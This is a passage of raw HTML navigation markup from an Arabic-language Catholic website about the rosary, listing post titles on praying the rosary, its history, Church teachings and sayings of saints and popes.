data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;I-210x136.jpg&quot;,&quot;279&quot;:&quot;I-279x220.jpg&quot;,&quot;357&quot;:&quot;I-357x210.jpg&quot;,&quot;750&quot;:&quot;I-750x430.jpg&quot;,&quot;820&quot;:&quot;I.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار النور </a></p></div></div ><div class="post-374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الفرح" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/j.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;j-210x136.jpg&quot;,&quot;279&quot;:&quot;j-279x220.jpg&quot;,&quot;357&quot;:&quot;j-357x210.jpg&quot;,&quot;750&quot;:&quot;j-750x430.jpg&quot;,&quot;820&quot;:&quot;j.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الفرح </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix"> <script>var bs_ajax_paginate_1385479166 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ed94a9d"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1385479166"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1385479166" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-675" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-175 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-675"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-1.png"></i>تاريخ الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-175 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-761 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="دواعي تخصيص عيد للوردية وشهر لها" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/NATURE_WALLPAPER_OPTIMIZATION-25.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-210x136.jpg&quot;,&quot;279&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-279x220.jpg&quot;,&quot;357&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-357x210.jpg&quot;,&quot;750&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25-750x430.jpg&quot;,&quot;789&quot;:&quot;NATURE_WALLPAPER_OPTIMIZATION-25.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%af%d9%88%d8%a7%d8%b9%d9%8a-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-%d8%b9%d9%8a%d8%af-%d9%84%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d9%88%d8%b4%d9%87%d8%b1-%d9%84%d9%87%d8%a7/" class="post-title post-url"> دواعي تخصيص عيد للوردية وشهر لها </a></p></div></div ><div class="post-759 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="بعض رموز المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/desktop-moving-nature-wallpaper.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;desktop-moving-nature-wallpaper-210x136.jpg&quot;,&quot;279&quot;:&quot;desktop-moving-nature-wallpaper-279x220.jpg&quot;,&quot;357&quot;:&quot;desktop-moving-nature-wallpaper-357x210.jpg&quot;,&quot;694&quot;:&quot;desktop-moving-nature-wallpaper.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%b1%d9%85%d9%88%d8%b2-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض رموز المسبحة الوردية </a></p></div></div ><div class="post-757 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="أسرار النور تُضاف إلى أسرار الورديّة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/Our-Lady.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Our-Lady-210x136.jpg&quot;,&quot;279&quot;:&quot;Our-Lady-279x220.jpg&quot;,&quot;357&quot;:&quot;Our-Lady-357x210.jpg&quot;,&quot;750&quot;:&quot;Our-Lady-750x430.jpg&quot;,&quot;995&quot;:&quot;Our-Lady.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%aa%d9%8f%d8%b6%d8%a7%d9%81-%d8%a5%d9%84%d9%89-%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d9%91%d8%a9/" class="post-title post-url"> أسرار النور تُضاف إلى أسرار الورديّة </a></p></div></div ><div class="post-753 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-175"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-175"><a href="https://rosary-ar.org/category/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تاريخ الوردية</a></span></div> <a  title="تنسيق المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-210x136.jpg&quot;,&quot;279&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-279x220.jpg&quot;,&quot;357&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-357x210.jpg&quot;,&quot;750&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56-750x430.jpg&quot;,&quot;800&quot;:&quot;nature-landscapes_hdwallpaper_stunning-earth-sunset_14175__1427257392_69.171.128.56.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> تنسيق المسبحة الوردية </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-175 clearfix"> <script>var bs_ajax_paginate_481970731 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"175","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"df392b5"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="481970731"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="481970731" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-669" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-174 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-669"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/pope.png"></i>تعاليم الكنيسة</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-174 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-492 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="الوردية حسب تعاليم القديس يوحنا بولس الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/543913_10151616355716645_1230024092_n-1.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;543913_10151616355716645_1230024092_n-1-210x136.jpg&quot;,&quot;279&quot;:&quot;543913_10151616355716645_1230024092_n-1-279x220.jpg&quot;,&quot;357&quot;:&quot;543913_10151616355716645_1230024092_n-1-357x210.jpg&quot;,&quot;750&quot;:&quot;543913_10151616355716645_1230024092_n-1-750x430.jpg&quot;,&quot;960&quot;:&quot;543913_10151616355716645_1230024092_n-1.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%ad%d8%b3%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a8%d9%88%d9%84%d8%b3-%d8%a7/" class="post-title post-url"> الوردية حسب تعاليم القديس يوحنا بولس الثاني </a></p></div></div ><div class="post-649 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الخاتمة" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-210x136.jpg&quot;,&quot;279&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-279x220.jpg&quot;,&quot;357&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-357x210.jpg&quot;,&quot;750&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612-750x430.jpg&quot;,&quot;1360&quot;:&quot;our_lady_of_fatima_the_rosary_mother_god_hd-wallpaper-505612.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%aa%d9%85%d8%a9/" class="post-title post-url"> إرشاد رسولي في الوردية: الخاتمة </a></p></div></div ><div class="post-646 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثالث" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/2a2040015d4b4e811ba3f30c5f5f272b.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-210x136.jpg&quot;,&quot;279&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-279x220.jpg&quot;,&quot;357&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b-357x210.jpg&quot;,&quot;692&quot;:&quot;2a2040015d4b4e811ba3f30c5f5f272b.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثالث </a></p></div></div ><div class="post-643 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-174"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-174"><a href="https://rosary-ar.org/category/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">تعاليم الكنيسة عن الوردية</a></span></div> <a  title="إرشاد رسولي في الوردية: الفصل الثاني" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/02/rosary6-2kkk.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;rosary6-2kkk-210x136.jpg&quot;,&quot;279&quot;:&quot;rosary6-2kkk-279x220.jpg&quot;,&quot;357&quot;:&quot;rosary6-2kkk-357x210.jpg&quot;,&quot;748&quot;:&quot;rosary6-2kkk.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a5%d8%b1%d8%b4%d8%a7%d8%af-%d8%b1%d8%b3%d9%88%d9%84%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" class="post-title post-url"> إرشاد رسولي في الوردية: الفصل الثاني </a></p></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-174 clearfix"> <script>var bs_ajax_paginate_1985331083 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"174","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c2134dc"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1985331083"
 title="السابق"> <i class="fa fa-angle-right"
 aria-hidden="true"></i> السابق </a> <a  rel="next" class="btn-bs-pagination next"
 data-id="1985331083" title="التالي"> التالي <i
 class="fa fa-angle-left" aria-hidden="true"></i> </a></div></div></div></li><li id="menu-item-406" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-51 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-tabbed-grid-posts menu-item-406"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/christianity-3.png"></i>اقوال</a><div class="mega-menu tabbed-grid-posts"><div class="content-wrap clearfix"><ul class="tabs-section"><li class="active"> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-565718587-51"
 data-toggle="tab" aria-expanded="true"
 class="term-51"> <i class="fa fa-angle-left"></i> </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"
 data-target="#mtab-565718587-2"
 data-deferred-init="1383141702"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-2"> <i class="fa fa-angle-left"></i> اقوال العذراء عن الوردية </a></li><li> <a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/"
 data-target="#mtab-565718587-23"
 data-deferred-init="1523930676"
 data-toggle="tab" data-deferred-event="mouseenter"
 class="term-23"> <i class="fa fa-angle-left"></i> اقوال القديسين والباباوات </a></li></ul><div class="tab-content"><div class="tab-pane bs-tab-anim bs-tab-animated active"
 id="mtab-565718587-51"><div class="bs-pagination-wrapper main-term-51 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-3"><div class="post-765 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-23"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-23"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%a8%d8%a7%d8%a8%d8%a7%d9%88%d8%a7%d8%aa/">اقوال القديسين والباباوات</a></span></div> <a  title="بعض الأقوال في المسبحة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/url21.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;url21-210x136.jpg&quot;,&quot;279&quot;:&quot;url21-279x220.jpg&quot;,&quot;357&quot;:&quot;url21-357x210.jpg&quot;,&quot;750&quot;:&quot;url21-750x430.jpg&quot;,&quot;878&quot;:&quot;url21.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> بعض الأقوال في المسبحة الوردية </a></p></div></div ><div class="post-763 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-2"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-2"><a href="https://rosary-ar.org/category/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/%d8%a7%d9%82%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">اقوال العذراء عن الوردية</a></span></div> <a  title="الحاح العذراء على تلاوة الوردية" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/03/River-blue-island-forest-green-summer-wild-nature-wallpaper.jpg?resize=357%2C210&ssl=1" 